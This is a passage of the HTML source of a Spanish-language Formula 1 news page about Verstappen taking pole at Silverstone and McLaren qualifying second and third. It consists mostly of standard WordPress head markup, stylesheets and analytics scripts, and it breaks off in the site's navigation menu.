

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/
body_size: 16046
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Verstappen, la pole. McLaren, la sorpresa | Fanat1cos</title>
	<link rel="canonical" href="https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verstappen, la pole. McLaren, la sorpresa | Fanat1cos" />
	<meta property="og:description" content="Como ya es costumbre a esta altura del campeonato, Max Verstappen se llevó la pole, esta vez en Silverstone. Sin embargo, fue McLaren quien dió el batacazo con un P2 y P3 en clasificación de la mano de Norris y Piastri respectivamente." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="article:modified_time" content="2023-07-08T18:08:46+00:00" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/","url":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/","name":"Verstappen, la pole. McLaren, la sorpresa | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a.jpeg","datePublished":"2023-07-08T18:01:19+00:00","dateModified":"2023-07-08T18:08:46+00:00","breadcrumb":{"@id":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a.jpeg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2023/07/F0hoL4BWcAAG-7a.jpeg","width":1280,"height":853,"caption":"Foto: F1"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Verstappen, la pole. McLaren, la sorpresa"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Verstappen, la pole. McLaren, la sorpresa RSS de los comentarios" href="https://www.fanat1cos.com/news/verstappen-la-pole-mclaren-la-sorpresa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=29856' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fverstappen-la-pole-mclaren-la-sorpresa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fverstappen-la-pole-mclaren-la-sorpresa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-29856 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
